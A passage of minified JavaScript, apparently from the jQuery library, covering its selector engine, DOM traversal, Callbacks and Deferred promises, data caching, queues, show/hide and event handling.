n=null,o}];u<a;u++)if(i=t.relative[e[u].type])p=[de(pe(p),i)];else{if((i=t.filter[e[u].type].apply(null,e[u].matches))[g]){for(o=++u;o<a&&!t.relative[e[o].type];o++);return ve(u>1&&pe(p),u>1&&fe(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(A,"$1"),i,u<o&&me(e.slice(u,o)),o<a&&me(e=e.slice(o)),o<a&&fe(e))}p.push(i)}return pe(p)}function ge(e,n){var i,o=[],a=[],s=S[e+" "];if(!s){for(n||(n=le(e)),i=n.length;i--;)(s=me(n[i]))[g]?o.push(s):a.push(s);s=S(e,function(e,n){var i=n.length>0,o=e.length>0,a=function(a,s,u,l,d){var p,h,m,g=0,b="0",w=a&&[],x=[],S=r,E=a||o&&t.find.TAG("*",d),k=y+=null==S?1:Math.random()||.1,C=E.length;for(d&&(r=s==c||s||d);b!==C&&null!=(p=E[b]);b++){if(o&&p){for(h=0,s||p.ownerDocument==c||(ce(p),u=!f);m=e[h++];)if(m(p,s||c,u)){v.call(l,p);break}d&&(y=k)}i&&((p=!m&&p)&&g--,a&&w.push(p))}if(g+=b,i&&b!==g){for(h=0;m=n[h++];)m(w,x,s,u);if(a){if(g>0)for(;b--;)w[b]||x[b]||(x[b]=T.call(l));x=he(x)}v.apply(l,x),d&&!a&&x.length>0&&g+n.length>1&&O.uniqueSort(l)}return d&&(y=k,r=S),w};return i?te(a):a}(a,o)),s.selector=e}return s}function ye(e,r,n,i){var o,a,s,c,u,l="function"==typeof e&&e,d=!i&&le(e=l.selector||e);if(n=n||[],1===d.length){if((a=d[0]=d[0].slice(0)).length>2&&"ID"===(s=a[0]).type&&9===r.nodeType&&f&&t.relative[a[1].type]){if(!(r=(t.find.ID(s.matches[0].replace(G,K),r)||[])[0]))return n;l&&(r=r.parentNode),e=e.slice(a.shift().value.length)}for(o=B.needsContext.test(e)?0:a.length;o--&&(s=a[o],!t.relative[c=s.type]);)if((u=t.find[c])&&(i=u(s.matches[0].replace(G,K),Y.test(a[0].type)&&se(r.parentNode)||r))){if(a.splice(o,1),!(e=i.length&&fe(a)))return v.apply(n,i),n;break}}return(l||ge(e,d))(i,r,!f,n,!r||Y.test(e)&&se(r.parentNode)||r),n}ue.prototype=t.filters=t.pseudos,t.setFilters=new ue,m.sortStable=g.split("").sort(k).join("")===g,ce(),m.sortDetached=re(function(e){return 1&e.compareDocumentPosition(c.createElement("fieldset"))}),O.find=Z,O.expr[":"]=O.expr.pseudos,O.unique=O.uniqueSort,Z.compile=ge,Z.select=ye,Z.setDocument=ce,Z.tokenize=le,Z.escape=O.escapeSelector,Z.getText=O.text,Z.isXML=O.isXMLDoc,Z.selectors=O.expr,Z.support=O.support,Z.uniqueSort=O.uniqueSort}();var L=function(e,t,r){for(var n=[],i=void 0!==r;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&O(e).is(r))break;n.push(e)}return n},D=function(e,t){for(var r=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&r.push(e);return r},q=O.expr.match.needsContext,H=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function z(e,t,r){return g(t)?O.grep(e,function(e,n){return!!t.call(e,n,e)!==r}):t.nodeType?O.grep(e,function(e){return e===t!==r}):"string"!=typeof t?O.grep(e,function(e){return l.call(t,e)>-1!==r}):O.filter(t,e,r)}O.filter=function(e,t,r){var n=t[0];return r&&(e=":not("+e+")"),1===t.length&&1===n.nodeType?O.find.matchesSelector(n,e)?[n]:[]:O.find.matches(e,O.grep(t,function(e){return 1===e.nodeType}))},O.fn.extend({find:function(e){var t,r,n=this.length,i=this;if("string"!=typeof e)return this.pushStack(O(e).filter(function(){for(t=0;t<n;t++)if(O.contains(i[t],this))return!0}));for(r=this.pushStack([]),t=0;t<n;t++)O.find(e,i[t],r);return n>1?O.uniqueSort(r):r},filter:function(e){return this.pushStack(z(this,e||[],!1))},not:function(e){return this.pushStack(z(this,e||[],!0))},is:function(e){return!!z(this,"string"==typeof e&&q.test(e)?O(e):e||[],!1).length}});var $,U=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(O.fn.init=function(e,t,r){var n,i;if(!e)return this;if(r=r||$,"string"==typeof e){if(!(n="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:U.exec(e))||!n[1]&&t)return!t||t.jquery?(t||r).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof O?t[0]:t,O.merge(this,O.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),H.test(n[1])&&O.isPlainObject(t))for(n in t)g(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(i=b.getElementById(n[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==r.ready?r.ready(e):e(O):O.makeArray(e,this)}).prototype=O.fn,$=O(b);var B=/^(?:parents|prev(?:Until|All))/,V={children:!0,contents:!0,next:!0,prev:!0};function W(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}O.fn.extend({has:function(e){var t=O(e,this),r=t.length;return this.filter(function(){for(var e=0;e<r;e++)if(O.contains(this,t[e]))return!0})},closest:function(e,t){var r,n=0,i=this.length,o=[],a="string"!=typeof e&&O(e);if(!q.test(e))for(;n<i;n++)for(r=this[n];r&&r!==t;r=r.parentNode)if(r.nodeType<11&&(a?a.index(r)>-1:1===r.nodeType&&O.find.matchesSelector(r,e))){o.push(r);break}return this.pushStack(o.length>1?O.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?l.call(O(e),this[0]):l.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(O.uniqueSort(O.merge(this.get(),O(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),O.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return L(e,"parentNode")},parentsUntil:function(e,t,r){return L(e,"parentNode",r)},next:function(e){return W(e,"nextSibling")},prev:function(e){return W(e,"previousSibling")},nextAll:function(e){return L(e,"nextSibling")},prevAll:function(e){return L(e,"previousSibling")},nextUntil:function(e,t,r){return L(e,"nextSibling",r)},prevUntil:function(e,t,r){return L(e,"previousSibling",r)},siblings:function(e){return D((e.parentNode||{}).firstChild,e)},children:function(e){return D(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(P(e,"template")&&(e=e.content||e),O.merge([],e.childNodes))}},function(e,t){O.fn[e]=function(r,n){var i=O.map(this,t,r);return"Until"!==e.slice(-5)&&(n=r),n&&"string"==typeof n&&(i=O.filter(n,i)),this.length>1&&(V[e]||O.uniqueSort(i),B.test(e)&&i.reverse()),this.pushStack(i)}});var Q=/[^\x20\t\r\n\f]+/g;function Y(e){return e}function G(e){throw e}function K(e,t,r,n){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(r):e&&g(i=e.then)?i.call(e,t,r):t.apply(void 0,[e].slice(n))}catch(e){r.apply(void 0,[e])}}O.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return O.each(e.match(Q)||[],function(e,r){t[r]=!0}),t}(e):O.extend({},e);var t,r,n,i,o=[],a=[],s=-1,c=function(){for(i=i||e.once,n=t=!0;a.length;s=-1)for(r=a.shift();++s<o.length;)!1===o[s].apply(r[0],r[1])&&e.stopOnFalse&&(s=o.length,r=!1);e.memory||(r=!1),t=!1,i&&(o=r?[]:"")},u={add:function(){return o&&(r&&!t&&(s=o.length-1,a.push(r)),function t(r){O.each(r,function(r,n){g(n)?e.unique&&u.has(n)||o.push(n):n&&n.length&&"string"!==S(n)&&t(n)})}(arguments),r&&!t&&c()),this},remove:function(){return O.each(arguments,function(e,t){for(var r;(r=O.inArray(t,o,r))>-1;)o.splice(r,1),r<=s&&s--}),this},has:function(e){return e?O.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=r="",this},disabled:function(){return!o},lock:function(){return i=a=[],r||t||(o=r=""),this},locked:function(){return!!i},fireWith:function(e,r){return i||(r=[e,(r=r||[]).slice?r.slice():r],a.push(r),t||c()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!n}};return u},O.extend({Deferred:function(e){var t=[["notify","progress",O.Callbacks("memory"),O.Callbacks("memory"),2],["resolve","done",O.Callbacks("once memory"),O.Callbacks("once memory"),0,"resolved"],["reject","fail",O.Callbacks("once memory"),O.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return O.Deferred(function(r){O.each(t,function(t,n){var i=g(e[n[4]])&&e[n[4]];o[n[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[n[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(e,r,i){var o=0;function a(e,t,r,i){return function(){var s=this,c=arguments,u=function(){var n,u;if(!(e<o)){if((n=r.apply(s,c))===t.promise())throw new TypeError("Thenable self-resolution");u=n&&("object"==typeof n||"function"==typeof n)&&n.then,g(u)?i?u.call(n,a(o,t,Y,i),a(o,t,G,i)):(o++,u.call(n,a(o,t,Y,i),a(o,t,G,i),a(o,t,Y,t.notifyWith))):(r!==Y&&(s=void 0,c=[n]),(i||t.resolveWith)(s,c))}},l=i?u:function(){try{u()}catch(n){O.Deferred.exceptionHook&&O.Deferred.exceptionHook(n,l.error),e+1>=o&&(r!==G&&(s=void 0,c=[n]),t.rejectWith(s,c))}};e?l():(O.Deferred.getErrorHook?l.error=O.Deferred.getErrorHook():O.Deferred.getStackHook&&(l.error=O.Deferred.getStackHook()),n.setTimeout(l))}}return O.Deferred(function(n){t[0][3].add(a(0,n,g(i)?i:Y,n.notifyWith)),t[1][3].add(a(0,n,g(e)?e:Y)),t[2][3].add(a(0,n,g(r)?r:G))}).promise()},promise:function(e){return null!=e?O.extend(e,i):i}},o={};return O.each(t,function(e,n){var a=n[2],s=n[5];i[n[1]]=a.add,s&&a.add(function(){r=s},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=a.fireWith}),i.promise(o),e&&e.call(o,o),o},when:function(e){var t=arguments.length,r=t,n=Array(r),i=s.call(arguments),o=O.Deferred(),a=function(e){return function(r){n[e]=this,i[e]=arguments.length>1?s.call(arguments):r,--t||o.resolveWith(n,i)}};if(t<=1&&(K(e,o.done(a(r)).resolve,o.reject,!t),"pending"===o.state()||g(i[r]&&i[r].then)))return o.then();for(;r--;)K(i[r],a(r),o.reject);return o.promise()}});var X=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;O.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&X.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},O.readyException=function(e){n.setTimeout(function(){throw e})};var J=O.Deferred();function Z(){b.removeEventListener("DOMContentLoaded",Z),n.removeEventListener("load",Z),O.ready()}O.fn.ready=function(e){return J.then(e).catch(function(e){O.readyException(e)}),this},O.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--O.readyWait:O.isReady)||(O.isReady=!0,!0!==e&&--O.readyWait>0||J.resolveWith(b,[O]))}}),O.ready.then=J.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(O.ready):(b.addEventListener("DOMContentLoaded",Z),n.addEventListener("load",Z));var ee=function(e,t,r,n,i,o,a){var s=0,c=e.length,u=null==r;if("object"===S(r))for(s in i=!0,r)ee(e,t,s,r[s],!0,o,a);else if(void 0!==n&&(i=!0,g(n)||(a=!0),u&&(a?(t.call(e,n),t=null):(u=t,t=function(e,t,r){return u.call(O(e),r)})),t))for(;s<c;s++)t(e[s],r,a?n:n.call(e[s],s,t(e[s],r)));return i?e:u?t.call(e):c?t(e[0],r):o},te=/^-ms-/,re=/-([a-z])/g;function ne(e,t){return t.toUpperCase()}function ie(e){return e.replace(te,"ms-").replace(re,ne)}var oe=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function ae(){this.expando=O.expando+ae.uid++}ae.uid=1,ae.prototype={cache:function(e){var t=e[this.expando];return t||(t={},oe(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,r){var n,i=this.cache(e);if("string"==typeof t)i[ie(t)]=r;else for(n in t)i[ie(n)]=t[n];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][ie(t)]},access:function(e,t,r){return void 0===t||t&&"string"==typeof t&&void 0===r?this.get(e,t):(this.set(e,t,r),void 0!==r?r:t)},remove:function(e,t){var r,n=e[this.expando];if(void 0!==n){if(void 0!==t){r=(t=Array.isArray(t)?t.map(ie):(t=ie(t))in n?[t]:t.match(Q)||[]).length;for(;r--;)delete n[t[r]]}(void 0===t||O.isEmptyObject(n))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!O.isEmptyObject(t)}};var se=new ae,ce=new ae,ue=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,le=/[A-Z]/g;function fe(e,t,r){var n;if(void 0===r&&1===e.nodeType)if(n="data-"+t.replace(le,"-$&").toLowerCase(),"string"==typeof(r=e.getAttribute(n))){try{r=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ue.test(e)?JSON.parse(e):e)}(r)}catch(e){}ce.set(e,t,r)}else r=void 0;return r}O.extend({hasData:function(e){return ce.hasData(e)||se.hasData(e)},data:function(e,t,r){return ce.access(e,t,r)},removeData:function(e,t){ce.remove(e,t)},_data:function(e,t,r){return se.access(e,t,r)},_removeData:function(e,t){se.remove(e,t)}}),O.fn.extend({data:function(e,t){var r,n,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=ce.get(o),1===o.nodeType&&!se.get(o,"hasDataAttrs"))){for(r=a.length;r--;)a[r]&&0===(n=a[r].name).indexOf("data-")&&(n=ie(n.slice(5)),fe(o,n,i[n]));se.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){ce.set(this,e)}):ee(this,function(t){var r;if(o&&void 0===t)return void 0!==(r=ce.get(o,e))||void 0!==(r=fe(o,e))?r:void 0;this.each(function(){ce.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){ce.remove(this,e)})}}),O.extend({queue:function(e,t,r){var n;if(e)return t=(t||"fx")+"queue",n=se.get(e,t),r&&(!n||Array.isArray(r)?n=se.access(e,t,O.makeArray(r)):n.push(r)),n||[]},dequeue:function(e,t){t=t||"fx";var r=O.queue(e,t),n=r.length,i=r.shift(),o=O._queueHooks(e,t);"inprogress"===i&&(i=r.shift(),n--),i&&("fx"===t&&r.unshift("inprogress"),delete o.stop,i.call(e,function(){O.dequeue(e,t)},o)),!n&&o&&o.empty.fire()},_queueHooks:function(e,t){var r=t+"queueHooks";return se.get(e,r)||se.access(e,r,{empty:O.Callbacks("once memory").add(function(){se.remove(e,[t+"queue",r])})})}}),O.fn.extend({queue:function(e,t){var r=2;return"string"!=typeof e&&(t=e,e="fx",r--),arguments.length<r?O.queue(this[0],e):void 0===t?this:this.each(function(){var r=O.queue(this,e,t);O._queueHooks(this,e),"fx"===e&&"inprogress"!==r[0]&&O.dequeue(this,e)})},dequeue:function(e){return this.each(function(){O.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var r,n=1,i=O.Deferred(),o=this,a=this.length,s=function(){--n||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(r=se.get(o[a],e+"queueHooks"))&&r.empty&&(n++,r.empty.add(s));return s(),i.promise(t)}});var de=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,pe=new RegExp("^(?:([+-])=|)("+de+")([a-z%]*)$","i"),he=["Top","Right","Bottom","Left"],ve=b.documentElement,me=function(e){return O.contains(e.ownerDocument,e)},ge={composed:!0};ve.getRootNode&&(me=function(e){return O.contains(e.ownerDocument,e)||e.getRootNode(ge)===e.ownerDocument});var ye=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&me(e)&&"none"===O.css(e,"display")};function be(e,t,r,n){var i,o,a=20,s=n?function(){return n.cur()}:function(){return O.css(e,t,"")},c=s(),u=r&&r[3]||(O.cssNumber[t]?"":"px"),l=e.nodeType&&(O.cssNumber[t]||"px"!==u&&+c)&&pe.exec(O.css(e,t));if(l&&l[3]!==u){for(c/=2,u=u||l[3],l=+c||1;a--;)O.style(e,t,l+u),(1-o)*(1-(o=s()/c||.5))<=0&&(a=0),l/=o;l*=2,O.style(e,t,l+u),r=r||[]}return r&&(l=+l||+c||0,i=r[1]?l+(r[1]+1)*r[2]:+r[2],n&&(n.unit=u,n.start=l,n.end=i)),i}var we={};function xe(e){var t,r=e.ownerDocument,n=e.nodeName,i=we[n];return i||(t=r.body.appendChild(r.createElement(n)),i=O.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),we[n]=i,i)}function Se(e,t){for(var r,n,i=[],o=0,a=e.length;o<a;o++)(n=e[o]).style&&(r=n.style.display,t?("none"===r&&(i[o]=se.get(n,"display")||null,i[o]||(n.style.display="")),""===n.style.display&&ye(n)&&(i[o]=xe(n))):"none"!==r&&(i[o]="none",se.set(n,"display",r)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}O.fn.extend({show:function(){return Se(this,!0)},hide:function(){return Se(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ye(this)?O(this).show():O(this).hide()})}});var Ee,ke,Oe=/^(?:checkbox|radio)$/i,Ce=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Pe=/^$|^module$|\/(?:java|ecma)script/i;Ee=b.createDocumentFragment().appendChild(b.createElement("div")),(ke=b.createElement("input")).setAttribute("type","radio"),ke.setAttribute("checked","checked"),ke.setAttribute("name","t"),Ee.appendChild(ke),m.checkClone=Ee.cloneNode(!0).cloneNode(!0).lastChild.checked,Ee.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!Ee.cloneNode(!0).lastChild.defaultValue,Ee.innerHTML="<option></option>",m.option=!!Ee.lastChild;var Te={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Re(e,t){var r;return r=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&P(e,t)?O.merge([e],r):r}function je(e,t){for(var r=0,n=e.length;r<n;r++)se.set(e[r],"globalEval",!t||se.get(t[r],"globalEval"))}Te.tbody=Te.tfoot=Te.colgroup=Te.caption=Te.thead,Te.th=Te.td,m.option||(Te.optgroup=Te.option=[1,"<select multiple='multiple'>","</select>"]);var _e=/<|&#?\w+;/;function Ae(e,t,r,n,i){for(var o,a,s,c,u,l,f=t.createDocumentFragment(),d=[],p=0,h=e.length;p<h;p++)if((o=e[p])||0===o)if("object"===S(o))O.merge(d,o.nodeType?[o]:o);else if(_e.test(o)){for(a=a||f.appendChild(t.createElement("div")),s=(Ce.exec(o)||["",""])[1].toLowerCase(),c=Te[s]||Te._default,a.innerHTML=c[1]+O.htmlPrefilter(o)+c[2],l=c[0];l--;)a=a.lastChild;O.merge(d,a.childNodes),(a=f.firstChild).textContent=""}else d.push(t.createTextNode(o));for(f.textContent="",p=0;o=d[p++];)if(n&&O.inArray(o,n)>-1)i&&i.push(o);else if(u=me(o),a=Re(f.appendChild(o),"script"),u&&je(a),r)for(l=0;o=a[l++];)Pe.test(o.type||"")&&r.push(o);return f}var Ne=/^([^.]*)(?:\.(.+)|)/;function Fe(){return!0}function Ie(){return!1}function Me(e,t,r,n,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof r&&(n=n||r,r=void 0),t)Me(e,s,r,n,t[s],o);return e}if(null==n&&null==i?(i=r,n=r=void 0):null==i&&("string"==typeof r?(i=n,n=void 0):(i=n,n=r,r=void 0)),!1===i)i=Ie;else if(!i)return e;return 1===o&&(a=i,i=function(e){return O().off(e),a.apply(this,arguments)},i.guid=a.guid||(a.guid=O.guid++)),e.each(function(){O.event.add(this,t,i,n,r)})}function Le(e,t,r){r?(se.set(e,t,!1),O.event.add(e,t,{namespace:!1,handler:function(e){var r,n=se.get(this,t);if(1&e.isTrigger&&this[t]){if(n)(O.event.special[t]||{}).delegateType&&e.stopPropagation();else if(n=s.call(arguments),se.set(this,t,n),this[t](),r=se.get(this,t),se.set(this,t,!1),n!==r)return e.stopImmediatePropagation(),e.preventDefault(),r}else n&&(se.set(this,t,O.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Fe)}})):void 0===se.get(e,t)&&O.event.add(e,t,Fe)}O.event={global:{},add:function(e,t,r,n,i){var o,a,s,c,u,l,f,d,p,h,v,m=se.get(e);if(oe(e))for(r.handler&&(r=(o=r).handler,i=o.selector),i&&O.find.matchesSelector(ve,i),r.guid||(r.guid=O.guid++),(c=m.events)||(c=m.events=Object.create(null)),(a=m.handle)||(a=m.handle=function(t){return void 0!==O&&O.event.triggered!==t.type?O.event.dispatch.apply(e,arguments):void 0}),u=(t=(t||"").match(Q)||[""]).length;u--;)p=v=(s=Ne.exec(t[u])||[])[1],h=(s[2]||"").split(".").sort(),p&&(f=O.event.special[p]||{},p=(i?f.delegateType:f.bindType)||p,f=O.event.special[p]||{},l=O.extend({type:p,origType:v,data:n,handler:r,guid:r.guid,selector:i,needsContext:i&&O.expr.match.needsContext.test(i),namespace:h.join(".")},o),(d=c[p])||((d=c[p]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,n,h,a)||e.addEventListener&&e.addEventListener(p,a)),f.add&&(f.add.call(e,l),l.handler.guid||(l.handler.guid=r.guid)),i?d.splice(d.delegateCount++,0,l):d.push(l),O.event.global[p]=!0)},remove:function(e,t,r,n,i){var o,a,s,c,u,l,f,d,p,h,v,m=se.hasData(e)&&se.get(e);if(m&&(c=m.events)){for(u=(t=(t||"").match(Q)||[""]).length;u--;)if(p=v=(s=Ne.exec(t[u])||[])[1],h=(s[2]||"").split(".").sort(),p){for(f=O.event.special[p]||{},d=c[p=(n?f.delegateType:f.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=d.length;o--;)l=d[o],!i&&v!==l.origType||r&&r.guid!==l.guid||s&&!s.test(l.namespace)||n&&n!==l.selector&&("**"!==n||!l.selector)||(d.splice(o,1),l.selector&&d.delegateCount--,f.remove&&f.remove.call(e,l));a&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,h,m.handle)||O.removeEvent(e,p,m.handle),delete c[p])}else for(p in c)O.event.remove(e,p+t[u],r,n,!0);O.isEmptyObject(c)&&se.remove(e,"handle events")}},dispatch:function(e){var t,r,n,i,o,a,s=new Array(arguments.length),c=O.event.fix(e),u=(se.get(this,"events")||Object.create(null))[c.type]||[],l=O.event.special[c.type]||{};for(s[0]=c,t=1;t<arguments.length;t++)s[t]=arguments[t];if(c.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,c)){for(a=O.event.handlers.call(this,c,u),t=0;(i=a[t++])&&!c.isPropagationStopped();)for(c.currentTarget=i.elem,r=0;(o=i.handlers[r++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==o.namespace&&!c.rnamespace.test(o.namespace)||(c.handleObj=o,c.data=o.data,void 0!==(n=((O.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(c.result=n)&&(c.preventDefault(),c.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,c),c.result}},handlers:function(e,t){var r,n,i,o,a,s=[],c=t.delegateCount,u=e.target;if(c&&u.nodeType&&!("click"===e.type&&e.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(o=[],a={},r=0;r<c;r++)void 0===a[i=(n=t[r]).selector+" "]&&(a[i]=n.needsContext?O(i,this).index(u)>-1:O.find(i,this,null,[u]).length),a[i]&&o.push(n);o.length&&s.push({elem:u,handlers:o})}return u=this,c<t.length&&s.push({elem:u,handlers:t.slice(c)}),s},addProp:function(e,t){Object.defineProperty(O.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[O.expando]?e:new O.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Oe.test(t.type)&&t.click&&P(t,"input")&&Le(t,"click",!0),!1},trigger:function(e){var t=this||e;return Oe.test(t.type)&&t.click&&P(t,"input")&&Le(t,"click"),!0},_default:function(e){var t=e.target;return Oe.test(t.type)&&t.click&&P(t,"input")&&se.get(t,"click")||P(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},O.removeEvent=function(e,t,r){e.removeEventListener&&e.removeEventListener(t,r)},O.Event=function(e,t){if(!(this instanceof O.Event))return new O.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Fe:Ie,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&O.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[O.expando]=!0},O.Event.prototype={constructor:O.Event,isDefaultPrevented:Ie,isPropagationStopped:Ie,isImmediatePropagationStopped:Ie,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Fe,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Fe,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Fe,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},O.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},O.event.addProp),O.each({focus:"focusin",blur:"focusout"},function(e,t){function r(e){if(b.documentMode){var r=se.get(this,"handle"),n=O.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,r(e),n.target===n.currentTarget&&r(n)}else O.event.simulate(t,e.target,O.event.fix(e))}O.event.special[e]={setup:function(){var n;if(Le(this,e,!0),!b.documentMode)return!1;(n=se.get(this,t))||this.addEventListener(t,r),se.set(this,t,(n||0)+1)},trigger:function(){return Le(this,e),!0},teardown:function(){var e;if(!b.documentMode)return!1;(e=se.get(this,t)-1)?se.set(this,t,e):(this.removeEventListener(t,r),se.remove(this,t))},_default:function(t){return se.get(t.target,e)},delegateType:t},O.event.special[t]={setup:function(){var n=this.ownerDocument||this.document||this,i=b.documentMode?this:n,o=se.get(i,t);o||(b.documentMode?this.addEventListener(t,r):n.addEventListener(e,r,!0)),se.set(i,t,(o||0)+1)},teardown:function(){var n=this.ownerDocument||this.document||this,i=b.documentMode?this:n,o=se.get(i,t)-1;o?se.set(i,t,o):(b.documentMode?this.removeEventListener(t,r):n.removeEventListener(e,r,!0),se.remove(i,t))}}}),O.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){O.event.special[e]={delegateType:t,bindType:t,handle:function(e){var r,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||O.contains(this,n))||(e.type=i.origType,r=i.handler.apply(this,arguments),e.type=t),r}}}),O.fn.extend({on:function(e,t,r,n){return Me(this,e,t,r,n)},one:function(e,t,r,n){return Me(this,e,t,r,n,1)},off:function(e,t,r){var n,i;if(e&&e.preventDefault&&e.handleObj)return n=e.handleObj,O(e.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(r=t,t=void 0),!1===r&&(r=Ie),this.each(function(){O.event.remove(this,e,r,t)})}});var De=/<script|<style|<link/i,qe=/checked\s*(?:[^=]|=\s*.checked.)/i,He=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function ze(e,t){return P(e,"table")&&P(11!==t.nodeType?t:t.firstChild,"tr")&&O(e).children("tbody")[0]||e}function $e(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ue(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Be(e,t){var r,n,i,o,a,s;if(1===t.nodeType){if(se.hasData(e)&&(s=se.get(e).events))for(i in se.remove(t,"handle 